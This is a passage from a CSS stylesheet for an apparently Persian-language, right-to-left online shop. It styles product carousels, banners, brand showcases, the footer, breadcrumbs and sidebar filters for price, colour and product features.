    background-image: url("/images/price-percent-br.png");
    background-repeat: no-repeat;
    background-size: 100% 100%;
    color: #fff;
    line-height: normal;
    text-align: center;
    font-size: 11px;
    position: absolute;
    top: 0px;
    right: 0;
    font-family: 'WebYekan', Arial, sans-serif;
    padding-left: 10px;
    padding-top: 2px;
    z-index: 3;
}

/*------------------
[9. Owl carousel]
*/

.owl-prev {
    position: absolute;
    right: -23px;
    top: calc(50% - 50px);
}

.owl-next {
    position: absolute;
    left: -23px;
    top: calc(50% - 50px);
}

.owl-prev,
.owl-next {
    height: 100px;
    color: #ccc;
    text-align: center;
    display: flex;
    align-items: center;
    border-radius: 10px;
    background-color: rgba(234, 234, 234, 0.49);
    border: 1px solid #eaeaea;
}

    .owl-prev .fa,
    .owl-next .fa {
        font-size: 2.5em;
        color: #007db0;
    }

    .owl-next .fa-angle-left {
        padding-left: 5px;
        padding-right: 8px;
        margin: 0px;
    }

    .owl-prev .fa-angle-right {
        padding-left: 8px;
        padding-right: 5px;
        margin: 0px;
    }
/*-----------------
[10. Banner advertisement]
*/
.banner a {
    width: 100%;
    overflow: hidden;
    height: auto;
    display: block;
    position: relative;
}

    .banner a:before {
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        height: 100%;
        background: rgba(255,255,255,0.5);
        content: '';
        -webkit-transition: -webkit-transform 0.6s;
        transition: transform 0.6s;
        -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,300%,0);
        transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,300%,0);
    }

    .banner a:hover:before {
        -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-300%,0);
        transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,135deg) translate3d(0,-300%,0);
    }

.banner-img {
    position: relative;
}

    .banner-img a:before {
        content: "";
        position: absolute;
        top: 15px;
        right: 15px;
        bottom: 15px;
        left: 15px;
        z-index: 9;
        border-top: 1px solid rgba(255, 255, 255, 0.8);
        border-bottom: 1px solid rgba(255, 255, 255, 0.8);
        transform: scale(0, 1);
    }

    .banner-img a:after {
        content: "";
        position: absolute;
        top: 15px;
        right: 15px;
        bottom: 15px;
        left: 15px;
        z-index: 9;
        border-right: 1px solid rgba(255, 255, 255, 0.8);
        border-left: 1px solid rgba(255, 255, 255, 0.8);
        transform: scale(1, 0);
    }

    .banner-img a:hover:before, .banner-img a:hover:after {
        transform: scale(1);
        -webkit-transition: all 0.3s ease-out 0s;
        -moz-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
    }


/*-----------------
[11. Page content]
*/
.content-page {
    padding-bottom: 30px;
}
/*------------------
[11.1 Category featured]
*/
.category-featured {
    margin-top: 20px;
    /*-webkit-box-shadow: 0px 0px 2px 1px rgba(161,161,161,1);
    -moz-box-shadow: 0px 0px 2px 1px rgba(161,161,161,1);
    box-shadow: 0px 0px 2px 1px rgba(161,161,161,1);*/
    -webkit-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    -moz-box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
    box-shadow: 0px 0px 2px 0px rgb(208, 208, 208);
}

/*------------------
[11.1.1 Banner featured]
*/
.category-banner {
    overflow: hidden;
}

    .category-banner .banner {
        padding: 0;
        overflow: hidden;
    }

.featured-text {
    position: absolute;
    left: -5px;
    top: -5px;
    background: url('/images/featured2.png') no-repeat;
    width: 75px;
    height: 75px;
    z-index: 100;
}

    .featured-text span {
        color: #fff;
        text-transform: uppercase;
        font-size: 12px;
        width: 100%;
        height: 20px;
        line-height: 24px;
        float: right;
        margin-top: 24px;
        margin-right: 17px;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
        color: #003366;
        font-weight: bold;
        text-indent: -999px;
    }
/*------------------
[11.1.2 Product featured]
*/
.product-featured {
    margin-top: 10px;
    background: #fff;
}

    .product-featured .product-featured-content {
        width: 100%;
        float: left;
    }

        .product-featured .product-featured-content .product-featured-list {
            margin-right: 234px;
            overflow: hidden;
        }

    .product-featured .banner-featured {
        width: 234px;
        float: right;
        margin-left: -100%;
        position: relative;
    }

    .product-featured .product-list li {
        border-left: 1px solid #eaeaea;
        padding-bottom: 10px;
        min-height: 350px;
    }

    .product-featured .product-list .owl-stage .active:last-child li {
        border: none;
    }

    .product-featured .owl-prev,
    .product-featured .owl-next {
        -moz-transition: all 0.45s ease;
        -webkit-transition: all 0.45s ease;
        -o-transition: all 0.45s ease;
        -ms-transition: all 0.45s ease;
        transition: all 0.45s ease;
        opacity: 0;
        visibility: hidden;
    }

    .product-featured .owl-next {
        left: -50px;
    }

    .product-featured .owl-prev {
        right: -50px;
    }

    .product-featured .owl-carousel:hover .owl-prev {
        right: 0;
        opacity: 1;
        visibility: inherit;
    }

    .product-featured .owl-carousel:hover .owl-next {
        left: 0;
        opacity: 1;
        visibility: inherit;
    }

/*
[11.2 Banner bootom]
*/
.banner-bottom {
    margin-top: 20px;
}

.owl-carousel .item {
    background: #eaeaea;
}



/*----------------
[12. Brand showcase]
*/
.brand-showcase {
    margin-top: 30px;
}

    .brand-showcase .brand-showcase-title {
        font-size: 16px;
        text-transform: uppercase;
        color: #333;
        font-weight: bold;
        border-bottom: 3px solid #ff3366;
        line-height: 40px;
        padding-right: 10px;
    }

.brand-showcase-box {
    border-bottom: 1px solid #eaeaea;
    border-right: 1px solid #eaeaea;
    border-left: 1px solid #eaeaea;
    padding-bottom: 30px;
}

    .brand-showcase-box .brand-showcase-logo {
    }

        .brand-showcase-box .brand-showcase-logo .owl-item:last-child {
            margin-left: 0 !important;
        }

        .brand-showcase-box .brand-showcase-logo li {
            background: #eaeaea;
            cursor: pointer;
        }

            .brand-showcase-box .brand-showcase-logo li:hover, .brand-showcase-box .brand-showcase-logo li.active {
                background: #fff;
            }

        .brand-showcase-box .brand-showcase-logo .owl-prev,
        .brand-showcase-box .brand-showcase-logo .owl-next {
            top: -18px;
        }

        .brand-showcase-box .brand-showcase-logo .owl-next {
        }

        .brand-showcase-box .brand-showcase-logo .owl-prev {
            right: inherit;
            left: 26px;
        }

        .brand-showcase-box .brand-showcase-logo .fa {
            font-weight: bold;
        }

.brand-showcase-content .brand-showcase-content-tab {
    display: none;
}

.brand-showcase-content .active {
    display: block;
}

.trademark-info {
    padding-right: 45px !important;
}

    .trademark-info .trademark-logo,
    .trademark-info .trademark-desc {
        border-bottom: 1px dotted #999999;
        padding-bottom: 20px;
    }

    .trademark-info .trademark-logo {
        margin-top: 30px;
    }

    .trademark-info .trademark-desc {
        line-height: 18px;
        margin-top: 20px;
    }

    .trademark-info .trademark-link {
        line-height: 30px;
        text-transform: uppercase;
        border: 1px solid #999;
        padding: 0 10px 0 15px;
        margin-top: 20px;
        float: right;
    }

        .trademark-info .trademark-link:after {
            font: normal normal normal 14px/1 FontAwesome;
            content: "\f0da";
            padding-right: 12px;
        }

.trademark-product {
    padding-left: 45px;
}

    .trademark-product .product-item {
        margin-top: 30px;
    }

    .trademark-product .image-product {
        float: right;
        width: 40%;
    }

    .trademark-product .info-product {
        float: left;
        width: 60%;
        padding-right: 20px;
        line-height: 35px;
        padding-top: 20px;
    }

        .trademark-product .info-product .product-price {
            font-size: 18px;
            color: #F36;
            font-weight: bold;
        }

        .trademark-product .info-product .product-star {
            color: #ff9900;
            font-size: 13px;
        }

        .trademark-product .info-product .quick-view a {
            width: 25px;
            height: 25px;
            display: inline-block;
            background: rgba(0,0,0,0.7);
            color: #fff;
            text-align: center;
        }

        .trademark-product .info-product .btn-view-more {
            height: 26px;
            text-align: center;
            line-height: 24px;
            padding: 0 15px;
            display: inline-block;
            border: 1px solid #eaeaea;
        }

            .trademark-product .info-product .btn-view-more:hover {
                background: #ff3366;
                color: #fff;
            }

        .trademark-product .info-product .quick-view a .fa {
            text-align: center;
            line-height: 25px;
        }

        .trademark-product .info-product .quick-view a:hover {
            background: #ff3366;
        }


/*------------------
[12. Hot categories]
*/
#hot-categories {
    margin-top: 30px;
}

.group-title-box {
    margin-bottom: 20px;
}

.group-title {
    font-size: 16px;
    border-bottom: 1px solid #e1e1e1;
    font-weight: bold;
    padding-bottom: 7px;
}

    .group-title span {
        border-bottom: 3px solid #ff3366;
        text-transform: uppercase;
        padding: 5px 10px;
    }

.cate-box {
    padding-bottom: 20px;
}

    .cate-box .cate-tit {
        background: #f4f4f4;
        height: 110px;
        overflow: hidden;
    }

        .cate-box .cate-tit .div-1 {
            width: 46%;
            float: right;
            padding-right: 25px;
            padding-left: 15px;
        }

.cate-name-wrap {
    display: table;
    margin-bottom: 18px;
}

.cate-box .cate-name {
    font-size: 16px;
    font-weight: bold;
    height: 55px;
    display: table-cell;
    vertical-align: bottom;
}

.cate-box .cate-link {
    padding: 4px 4px 3px 7px;
    background: #999999;
    text-decoration: none;
    color: #fff;
}

    .cate-box .cate-link:hover {
        background: #ff3366 !important;
    }

.cate-link span {
    padding-left: 12px;
    background: url('/data/cate-readmore-arrow.png') left 2px top 50% no-repeat;
    text-transform: uppercase;
    font-size: 10px;
    line-height: 20px;
}

.cate-content {
    padding-top: 10px;
    padding-bottom: 10px;
}

    .cate-content ul {
        list-style: none;
    }

        .cate-content ul li a:before {
            display: inline-block;
            font-family: FontAwesome;
            content: "\f105";
            padding: 0 10px;
            font-weight: bold;
        }

.cate-box .div-2 {
    width: 54%;
    float: right;
    padding-top: 10px;
    overflow: hidden;
}

/** add-box **/
#address-list .tit-name {
    float: right;
    font-weight: bold;
    width: 100%;
    /*width: 70px;
    padding-left: 5px;*/
}

#address-list {
    margin-top: 18px;
}

    #address-list .tit-contain {
        display: flex;
    }
/** #introduce-box **/
#introduce-box {
    margin-top: 40px;
}

.introduce-title {
    text-transform: uppercase;
    font-size: 16px;
    list-style: none;
    font-weight: bold;
    margin-bottom: 8px;
}

.introduce-list li {
    padding-top: 2px;
    padding-bottom: 2px;
}

.introduce-list {
    padding-right: 16px;
    list-style: inherit;
}
/** contact-box **/
#mail-box {
    margin-bottom: 20px;
}

    #mail-box input {
        height: 30px;
        background: #fff;
        width: 100%;
        padding-right: 10px;
    }

    #mail-box .btn {
        font-weight: bold;
        color: #fff;
        height: 30px;
        border-radius: 0;
        background: #ff3366;
        border: none;
        outline: none;
    }

        #mail-box .btn:hover {
            z-index: 0;
            opacity: 0.8;
            transition: 0.3s;
        }

/** /#introduce-box **/
/** #trademark-box **/
#trademark-text-box {
    font-size: 13px;
}

#trademark-list {
    list-style: outside none none;
    border-top: 1px solid #E1E1E1;
    border-bottom: 1px solid #E1E1E1;
    margin-bottom: 30px;
    display: table;
    width: 100%;
    margin-top: 30px;
}

    #trademark-list li {
        display: inline-block;
        padding: 10px 11px;
    }

        #trademark-list li:last-child {
            padding-left: 0;
        }

    #trademark-list #payment-methods {
        display: table-cell;
        vertical-align: middle;
        text-transform: uppercase;
        font-weight: bold;
        padding-right: 0px;
    }

.trademark-text-tit {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: bold;
}

.trademark-list {
    list-style: none;
    margin-bottom: 10px;
}

    .trademark-list li {
        display: inline;
        padding: 0 7px 0 5px;
        border-left: 1px solid #666666;
    }

        .trademark-list li:first-child {
            border-left: none;
            padding-left: 0;
            padding-right: 0;
        }

        .trademark-list li:last-child {
            border-left: 0;
            padding-left: 0;
        }

.social-link a {
    display: block;
    float: right;
    margin-left: 5px;
    margin-bottom: 5px;
}

    .social-link a:hover {
        opacity: 0.8;
    }

.social-link .fa {
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    padding: 0px;
}

.social-link .fa-facebook {
    background: #415a99;
}

.social-link .fa-pinterest-p {
    background: #cb222a;
}

.social-link .fa-vk {
    background: #5b7fa6;
}

.social-link .fa-twitter {
    background: #00caff;
}

.social-link .fa-google-plus {
    background: #da4735;
}

.social-link .sharebtn {
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    padding-top: 7px;
}

.social-link .telegram {
    background-color: #0088cc;
}

.social-link .instagram {
    background: #fb3958;
}

.social-link .aparat {
    background-color: rgb(237, 20, 91);
}

.social-link .youtube {
    background-color: #ff0085;
}

/** #footer-menu-box **/
#footer {
    background: #000841;
    background: linear-gradient(to left, #000841, #8b92be);
    color: #fff !important;
}

    #footer a {
        color: #333 !important;
    }

#footer-menu-box {
    border-top: 1px solid #E1E1E1;
    margin-top: 10px;
    padding-top: 20px;
    margin-bottom: 20px;
}

.footer-menu-list {
    list-style: none;
    text-align: center;
    margin-bottom: 5px;
}

    .footer-menu-list li {
        display: inline;
        padding: 0 7px 0 5px;
        border-left: 1px solid #0066cc;
    }

        .footer-menu-list li:last-child {
            border-left: none;
        }

        .footer-menu-list li a {
            color: #0066cc;
        }

            .footer-menu-list li a:hover {
                text-decoration: underline;
                transition: all 0.3s;
            }

.scroll_top {
    width: 25px;
    height: 25px;
    position: fixed;
    display: none;
    font-size: 0;
    z-index: 1000;
    left: 2px;
    bottom: 20px;
    background: #666;
    display: none;
}

    .scroll_top:hover {
        background: #F36;
    }

    .scroll_top:before {
        content: "\f106";
        font-family: "FontAwesome";
        font-size: 14px;
        color: #fff;
        text-align: center;
        width: 25px;
        height: 25px;
        line-height: 25px;
        display: block;
    }


/*------------------
[15. Breadcrumb]
*/
.breadcrumb {
    background: none;
    padding: 0;
    margin: 0;
    padding: 5px 0px 0 0px;
    line-height: normal;
}

    .breadcrumb > a {
        font-size: 12px;
        padding: 3px 5px;
        color: #8c99a7;
        position: relative;
        margin-left: 10px;
        display: inline-block;
        margin-bottom: 10px;
    }

        .breadcrumb > a:after {
            font: normal normal normal 12px/1 FontAwesome;
            content: "\f104";
            position: absolute;
            left: -10px;
            top: 8px;
            color: #8c99a7;
        }

        .breadcrumb > a:last-child:after {
            font: normal normal normal 12px/1 FontAwesome;
            content: " ";
        }


/*------------------
[16. Columns]
*/
#columns {
    padding-bottom: 30px;
}

/*--------------
16.1 right column
*/
#right_column {
    padding: 0px 15px 0px 7px;
}

    #right_column .right-module {
        margin-bottom: 10px;
        overflow: hidden;
    }

        #right_column .right-module .owl-dots {
            bottom: 5px;
        }

        #right_column .right-module:last-child {
            margin-bottom: 0;
        }

        #right_column .right-module img {
            margin: 0 auto;
        }

    #right_column .block {
        border: 1px solid #007db0;
        background: #fff;
        border-top-left-radius: 4px;
        border-top-right-radius: 4px;
    }

        #right_column .block .title_block {
            font-size: 13px;
            font-weight: bold;
            border-bottom: 1px solid #007db0;
            padding: 12px 15px;
            background-color: #007db0;
            position: relative;
            cursor: pointer;
            color: #fff;
        }

            #right_column .block .title_block:before {
                content: "\f0d7";
                font-family: "FontAwesome";
                font-size: 17px;
                color: #007db0;
                position: absolute;
                bottom: -15px;
                right: calc(50% - 10px);
            }

        #right_column .block .block_content {
            padding: 10px 15px;
            height: auto !important;
            overflow: initial !important;
        }

            #right_column .block .block_content.store-contact .Item {
                position: relative;
                padding-right: 20px;
                margin-bottom: 10px;
                font-weight: bold;
            }

                #right_column .block .block_content.store-contact .Item a {
                    color: #4a98dc;
                }


                    #right_column .block .block_content.store-contact .Item a:hover {
                        color: #67c3ff;
                    }

                #right_column .block .block_content.store-contact .Item .fa {
                    position: absolute;
                    right: 0;
                }

            #right_column .block .block_content.store-video {
                background-color: #666;
            }

                #right_column .block .block_content.store-video .video-item {
                    cursor: pointer;
                    text-align: center;
                    padding: 50px;
                }

                    #right_column .block .block_content.store-video .video-item .play {
                        position: relative;
                        display: inline-block;
                        width: 6em;
                        height: 6em;
                        border-radius: 50%;
                        background: #df0f50;
                        display: inline-flex;
                        align-items: center;
                        justify-content: center;
                    }

                        #right_column .block .block_content.store-video .video-item .play:hover {
                            background: #fb2e6e;
                        }

                    #right_column .block .block_content.store-video .video-item svg {
                        color: #fff;
                    }

.layered .layered_subtitle {
    color: #666;
    font-size: 16px;
    padding-bottom: 4px;
    text-transform: uppercase;
}

.layered .layered-content {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.layered-category .layered-content {
    border-bottom: none;
    padding-bottom: 0;
    padding-top: 0;
    margin-bottom: 0;
}

.tree-menu li {
    line-height: 24px;
}

    .tree-menu li:hover > a,
    .tree-menu li.active > a,
    .tree-menu li:hover > span:before,
    .tree-menu li.active > span:before {
        color: #ff3366;
    }

.tree-menu > li > span:before {
    content: "\f104";
    font-size: 14px;
    display: inline-block;
    text-align: left;
    color: #666;
    font-family: "FontAwesome";
    padding-left: 12px;
    color: #ccc;
    font-weight: bold;
    cursor: pointer;
}

.tree-menu > li > span.open:before {
    content: "\f107";
    font-size: 14px;
    display: inline-block;
    text-align: left;
    color: #666;
    font-family: "FontAwesome";
    padding-left: 12px;
    color: #ccc;
    font-weight: bold;
    cursor: pointer;
}

.tree-menu > li > ul {
    padding-right: 17px;
    display: none;
}

    .tree-menu > li > ul > li {
        margin-bottom: 3px;
    }

        .tree-menu > li > ul > li:last-child {
            border: none;
        }

        .tree-menu > li > ul > li > span:before {
            content: "\f0d9";
            font-size: 14px;
            display: inline-block;
            text-align: left;
            color: #666;
            font-family: "FontAwesome";
            padding-left: 12px;
            color: #ccc;
        }

/** FILTER PRICE **/
.layered-filter-price .amount-range-price {
    padding: 25px 0;
    font-size: 0.9em;
    font-family: WebYekan;
}

.layered-filter-price .slider-range-price {
    height: 7px;
    background: #428bca;
    border: none;
    border-radius: 0;
}

    .layered-filter-price .slider-range-price .ui-widget-header {
        background: #ccc;
        height: 7px;
    }

    .layered-filter-price .slider-range-price .ui-slider-handle {
        border: none;
        border-radius: 0;
        background: rgba(0, 0, 0, 0.00) url("/images/range-icon.png") no-repeat;
        cursor: pointer;
    }

.check-box-list {
    overflow: hidden;
}

    .check-box-list li {
        line-height: 24px;
    }

    .check-box-list label {
        display: inline-block;
        cursor: pointer;
        line-height: 12px;
        position: relative;
        padding-right: 17px;
    }

        .check-box-list label .button {
            position: absolute;
            right: 0px;
            top: 6px;
        }

        .check-box-list label span {
            line-height: 2em;
            display: inline-block;
        }

        .check-box-list label:hover {
            color: #428bca;
        }

    .check-box-list input[type="checkbox"] {
        display: none;
    }

        .check-box-list input[type="checkbox"] + label span.button {
            display: inline-block;
            width: 12px;
            height: 12px;
            margin-left: 5px;
            background: url("/images/checkbox.png") no-repeat;
            padding: 0;
            border: none;
        }

        .check-box-list input[type="checkbox"]:checked + label span.button {
            background: #428bca url("/images/checked.png") no-repeat center center;
        }

        .check-box-list input[type="checkbox"]:checked + label {
            color: #428bca;
        }

    .check-box-list label span.count {
        color: #a4a4a4;
        margin-right: 2px;
    }

.filter-color ul {
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-right: -5px;
    margin-left: -5px;
    margin-top: -5px;
}

.filter-color li {
    display: inline;
    padding: 0;
    margin: 0;
    line-height: normal;
    float: right;
    padding: 5px;
}

    .filter-color li label {
        border: 1px solid #eaeaea;
        width: 20px;
        height: 20px;
        padding-top: 6px;
        padding-right: 6px;
        float: right;
    }

    .filter-color li input[type="checkbox"] + label span.button {
        background: none;
        margin: 0;
    }

    .filter-color li input[type="checkbox"]:checked + label {
        border-color: #ff3366;
    }

.filter-size {
    max-height: 200px;
    overflow-y: auto;
}

    .filter-size li {
        width: 50%;
        float: right;
    }

.owl-dots {
    position: absolute;
    right: 0;
    bottom: 0;
    text-align: center;
    width: 100%;
}

    .owl-dots .owl-dot {
        width: 10px;
        height: 10px;
        background: #adadad;
        display: inline-block;
        margin: 0 3px;
        border-radius: 90%;
    }

        .owl-dots .owl-dot.active {
            background: #c92228;
        }

/** special-product**/
.products-block {
    overflow: hidden;
}

    .products-block .products-block-right {
        width: 75px;
        float: right;
    }

    .products-block .products-block-left {
        margin-right: 85px;
    }

    .products-block .product-price {
        color: #4caf50;
        font-weight: bold;
        line-height: 35px;
    }

    .products-block .product-star {
        color: #ff9900;
    }

.products-block-bottom {
    padding-top: 15px;
}

.products-block .link-all {
    height: 35px;
    width: 120px;
    border: 1px solid #ff3366;
    line-height: 33px;
    font-size: 14px;
    color: #ff3366;
    display: block;
    margin: 0 auto;
    text-align: center;
    clear: both;
    background: #ff3366;
    color: #fff;
}

    .products-block .link-all:hover {
        opacity: 0.8;
    }

    .products-block .link-all:after {
        font: normal normal normal 13px/1 FontAwesome;
        content: "\f101";
        margin-right: 10px;
    }

.best-sell li {
    border-bottom: 1px solid #eaeaea;
    padding: 20px 0;
    display: block;
    overflow: hidden;
}

    .best-sell li:first-child {
        padding-top: 0;
    }

    .best-sell li:last-child {
        padding-bottom: 0;
        border-bottom: none;
    }

.owl-best-sell {
    padding-bottom: 35px;
}

#right_column .block .block_content.product-onsale {
    padding: 15px 20px;
}

    #right_column .block .block_content.product-onsale .product-list {
        padding-bottom: 25px;
    }

        #right_column .block .block_content.product-onsale .product-list .product-container {
            border: none;
        }


.product-bottom {
    padding-top: 10px;
    text-align: center;
}

.AddToCartDiv {
    margin: 15px 0px;
}

.AddToCartDiv {
    margin: 10px 0px;
    float: right;
    display: flex;
    align-items: center;
}

    .AddToCartDiv > div {
        position: relative;
    }

.btn-add-cart {
    font-size: 14px;
    color: #fff;
    display: inline-block;
    text-align: center;
    clear: both;
    padding: 7px;
}

#CreateEditPriceInquiryForm .form-group {
    margin-bottom: 10px;
}

#CreateEditPriceInquiryForm .store-info {
    padding: 10px;
    background-color: #dee5f1;
}

.btn-add-cart:hover, .btn-add-cart:active, .btn-add-cart:focus {
    color: #fff !important;
}

.AddToCartDiv .btn-add-cart {
    line-height: normal;
    padding: 7px 20px;
}
/*.btn-add-cart:before {
        width: 16px;
        height: 100%;
        float: right;
        background: url("/images/cart.png") no-repeat scroll right center;
        content: " ";
    }*/

.btn-buy-now {
    height: 35px;
    width: 160px;
    line-height: 35px;
    font-size: 14px;
    color: #fff;
    display: inline-block;
    margin: 0px auto;
    text-align: center;
    clear: both;
    background: #fd9729;
    border-radius: 5px;
}

.btn-add-cart:hover {
    color: #fff;
    opacity: 0.8;
}


.btn-showmore-store {
    line-height: 1;
    font-size: 12px;
    color: #333;
    padding: 10px 0px;
    cursor: pointer;
}

    .btn-showmore-store:hover {
        color: #575757;
    }

a.btn-showmore-store:hover {
    color: #fff !important;
    background-color: #C1272D;
}

/** tags **/
.tags {
    line-height: 26px;
}

    .tags span {
        padding: 0 5px;
    }

    .tags .level1 {
        font-size: 12px;
    }

    .tags .level2 {
        font-size: 16px;
    }

    .tags .level3 {
        font-size: 18px;
    }

    .tags .level4 {
        font-size: 20px;
    }

    .tags .level5 {
        font-size: 24px;
    }

/** testimonials **/
.testimonials {
    padding-bottom: 38px;
}

    .testimonials .client-mane {
        text-transform: uppercase;
        text-align: center;
        font-weight: 600;
    }

    .testimonials .client-avarta {
        margin-top: 10px;
        text-align: center;
    }

        .testimonials .client-avarta img {
            width: 110px;
            height: 110px;
            border: 3px solid #eaeaea;
            border-radius: 90%;
            margin: 0 auto;
        }

/*--------------------
[16.2 Center column]
*/

.category-slider .owl-prev,
.category-slider .owl-next {
    background: #aaa;
    width: 40px;
    height: 40px;
    color: #fff;
    text-align: center;
    padding-top: 12px;
    -moz-transition: all 0.45s ease;
    -webkit-transition: all 0.45s ease;
    -o-transition: all 0.45s ease;
    -ms-transition: all 0.45s ease;
    transition: all 0.45s ease;
    position: absolute;
    visibility: hidden;
    opacity: 0;
}

    .category-slider .owl-prev:hover,
    .category-slider .owl-next:hover {
        background: #ff3366;
    }

.category-slider .owl-prev {
    right: 50%;
}

.category-slider .owl-next {
    left: 50%;
}

.category-slider:hover .owl-next {
    left: 0;
    visibility: inherit;
    opacity: 1;
}

.category-slider:hover .owl-prev {
    right: 0;
    visibility: inherit;
    opacity: 1;
}

/** subcategories **/
.subcategories {
    border: 1px solid #e4e4e4;
    margin-top: 20px;
}

    .subcategories ul {
        overflow: hidden;
    }

    .subcategories li {
        display: inline;
        float: right;
    }

        .subcategories li a {
            height: 34px;
            float: right;
            line-height: 34px;
            padding: 0 40px;
            font-size: 13px;
        }

            .subcategories li a:hover {
                background: #f2f2f2;
                color: #666;
            }

        .subcategories li.current-categorie {
            position: relative;
        }

            .subcategories li.current-categorie:after {
                font: normal normal normal 14px/1 FontAwesome;
                content: "\f0d9";
                position: absolute;
                left: -5px;
                top: 50%;
                -ms-transform: translateY(-50%);
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                color: #000;
            }

            .subcategories li.current-categorie a {
                background: #000;
                color: #fff;
                font-size: 14px;
                font-weight: bold;
            }

.view-product-list {
    margin-top: 20px;
    position: relative;
}

.page-heading {
    position: relative;
    font-size: 24px;
}

    .page-heading span.page-heading-title {
        border-bottom: 3px solid #ff3366;
        position: absolute;
        bottom: -1px;
    }

    .page-heading span.page-heading-title2 {
        font-family: IRANSans;
        color: #666;
    }

.no-line {
    border-bottom: none;
}

.SearchSelectOPtion {
    position: relative;
    margin-bottom: 5px;
    height: 35px;
    display: flex;
    align-items: center;
    margin-top: 5px;
}

    .SearchSelectOPtion #SearchInCategory {
        padding: 4px 10px;
        border: 1px solid #dad3d3;
        border-radius: 3px;
        width: 210px;
        font-size: 0.8em;
    }



    .SearchSelectOPtion select {
        height: 30px;
    }

#FeaturesMulti-valued {
    margin-top: 7px;
    padding: 10px 5px 0px 5px;
    background-color: #fff;
    border-radius: 5px;
}

    #FeaturesMulti-valued .FillterItem {
        display: block;
        margin: 0px;
    }

    #FeaturesMulti-valued .Title {
        margin-bottom: 10px;
        font-size: 1.2em;
        display: flex;
        align-items: center;
        padding: 0px 5px;
    }

    #FeaturesMulti-valued .col-sm-2 {
        padding: 0px 5px;
        cursor: pointer;
        margin-bottom: 10px;
    }

        #FeaturesMulti-valued .col-sm-2 .fa-angle-down {
            padding: 0px;
            position: absolute;
            top: 8px;
            left: 5px;
        }

        #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature {
            position: relative;
            font-size: 0.9em;
        }

            #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature {
                padding: 3px 5px 5px 15px;
                background-color: #FAFAFA;
                position: relative;
                width: 100%;
                border: 1px solid #B3B3B3;
                color: #333;
                border-radius: 3px;
            }

                #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature p {
                    overflow: hidden !important;
                    text-overflow: ellipsis;
                    white-space: nowrap;
                }

                #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature:hover {
                    border-bottom-right-radius: 0px;
                    border-bottom-left-radius: 0px;
                }



            #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature ul.MultiValuesSF {
                position: absolute;
                top: 100%;
                background-color: #FAFAFA;
                width: 350px;
                z-index: 10000;
                padding: 5px;
                display: none;
                border: 1px solid #B3B3B3;
                border-top: 1px solid #c7c2c2;
                color: #333;
            }

                #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature ul.MultiValuesSF li {
                    display: inline;
                    float: right;
                    padding: 5px 0px;
                    width: 50%;
                }

            #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeature:hover ul.MultiValuesSF {
                display: block;
            }

        #FeaturesMulti-valued .col-sm-2:nth-child(1) .BoxSpecialFeature ul.MultiValuesSF {
            right: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(2) .BoxSpecialFeature ul.MultiValuesSF {
            right: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(3) .BoxSpecialFeature ul.MultiValuesSF {
            right: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(4) .BoxSpecialFeature ul.MultiValuesSF {
            left: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(5) .BoxSpecialFeature ul.MultiValuesSF {
            left: -1px;
        }

        #FeaturesMulti-valued .col-sm-2:nth-child(6) .BoxSpecialFeature ul.MultiValuesSF {
            left: -1px;
        }

        #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature .TitleSpecialFeaturechecked {
            color: #b10808;
            border: 1px solid #b10808;
        }

        #FeaturesMulti-valued .col-sm-2 .BoxSpecialFeature ul.MultiValuesSF .checked {
            color: #b10808;
        }

    #FeaturesMulti-valued .SelectedFillters {
        border-top: 1px solid #e5e5e5;
        position: relative;
        padding-left: 115px;
        min-height: 45px;
    }

        #FeaturesMulti-valued .SelectedFillters .DeleteAllSelecteFillters {
            border: 1px solid #333;
            background-color: #333;
            color: #fff;
            padding: 5px;
            border-radius: 5px;
            position: absolute;
            left: 0px;
            top: 5px;
        }

        #FeaturesMulti-valued .SelectedFillters .col-xs-4 {
            padding: 5px;
            display: flex;
            align-items: stretch;
        }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4:nth-child(3n-1) {
                clear: both;
            }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4 > div {
                width: 50%;
                display: flex;
                align-items: center;
                font-size: 0.9em;
            }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedTitle {
                padding-left: 5px;
                color: #484747;
            }

            #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue {
                border: 1px solid #F44336;
                padding: 5px;
                border-radius: 3px;
                color: #565454;
                padding-left: 12px;
                position: relative;
            }

                #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue:hover {
                    background-color: #eb0a42;
                    color: #fff;
                }

                #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue Seltitle {
                    font-size: 0.8em !important;
                }

                #FeaturesMulti-valued .SelectedFillters .col-xs-4 > .FillterSelectedValue .fa-remove {
                    position: absolute;
                    left: 3px;
                    padding: 0px;
                    cursor: pointer;
